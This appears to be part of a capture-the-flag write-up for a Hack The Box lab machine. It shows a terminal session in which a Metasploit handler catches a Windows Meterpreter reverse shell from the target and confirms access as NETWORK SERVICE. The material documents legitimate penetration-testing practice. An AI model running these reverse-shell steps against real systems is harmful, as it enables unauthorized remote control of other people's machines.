 root@kali:~/htb/boxes/grandparents# msfconsole -qr meterpreter/l.rc
[*] Processing meterpreter/l.rc for ERB directives.
resource (meterpreter/l.rc)> use exploit/multi/handler
resource (meterpreter/l.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD ⇒ windows/meterpreter/reverse_tcp
resource (meterpreter/l.rc)> set LHOST tun0
LHOST ⇒ tun0
resource (meterpreter/l.rc)> set LPORT 31337
LPORT ⇒ 31337
resource (meterpreter/l.rc)> set ExitOnSession false
ExitOnSession ⇒ false
resource (meterpreter/l.rc)> exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.10:31337
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 10.10.10.15
[*] Meterpreter session 1 opened (10.10.14.10:31337 → 10.10.10.15:1058) at 2019-12-22 09:17:23 -0500
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
meterpreter >